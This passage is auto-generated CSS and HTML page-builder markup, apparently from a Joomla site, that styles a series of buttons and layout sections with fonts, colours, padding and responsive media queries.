@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc11.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc12.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc13.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc14.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc15.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc16.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc17.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc18.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc19.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc20.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc21.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc22.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{}}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom{
color: #fff;
}#sppb-addon-DDMoFbJ5doF9cmVbt_Fsc #btn-DDMoFbJ5doF9cmVbt_Fsc23.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-gZlSo7jToc1KkxXNN1hNL{border-radius:0px;}#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}#column-id-gZlSo7jToc1KkxXNN1hNL .sppb-column-overlay{border-radius:0px;}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div>
<div data-id="5" 
